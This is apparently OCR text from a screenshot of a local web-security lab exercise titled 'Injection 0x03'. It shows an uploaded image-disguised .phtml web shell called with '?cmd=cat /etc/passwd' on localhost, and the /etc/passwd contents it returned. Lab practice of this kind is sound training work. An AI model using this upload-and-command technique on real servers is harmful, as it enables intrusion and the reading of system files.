 Injection 0x03
localhost/labs/uploads/logo1
http://localhost/labs/uploads
404 Not Fou
view-source:http://localhost/labs/uploads/logo1.phtml?cmd=cat /etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec N
1 �PNG
2
3
4 IHDR tEXtSoftware Adobe ImageReadyq�e< 3�IDATx���
5 root:x:0:0:root:/root:/bin/bash
6 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
7 bin:x:2:2:bin:/bin:/usr/sbin/nologin
8 sys:x:3:3:sys:/dev:/usr/sbin/nologin
9 sync:x:4:65534:sync:/bin:/bin/sync
10 games:x:5:60:games:/usr/games:/usr/sbin/nologin
11 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
12 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
13 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
14 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
15 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
16 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
17 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
18 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
19 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
20 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
21 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
22 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
23 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
24
25
26
27